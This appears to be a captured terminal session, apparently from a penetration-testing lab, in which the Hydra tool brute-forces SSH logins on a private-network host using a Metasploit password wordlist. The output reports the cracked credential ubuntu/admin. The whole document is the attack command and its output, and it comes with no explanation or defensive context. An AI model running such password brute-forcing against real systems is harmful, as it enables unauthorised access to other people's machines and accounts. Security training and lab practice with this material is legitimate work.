 ┌─[root@parrot]─[/home/user]
└──╼ #hydra 192.168.245.137 -l ubuntu -P /usr/share/wordlists/metasploit/unix_passwords.txt ssh -v
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal
purposes (this is non-binding, these *** ignore laws and ethics anyway).
123456789
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-13 10:38:55
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overw
riting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1009 login tries (l:1/p:1009), ~64 tries per task
[DATA] attacking ssh://192.168.245.137:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://ubuntu@192.168.245.137:22
[INFO] Successful, password authentication is supported by ssh://192.168.245.137:22
[22][ssh] host: 192.168.245.137   login: ubuntu   password: admin
[STATUS] attack finished for 192.168.245.137 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-13 10:39:08
[root@parrot]─[/home/user]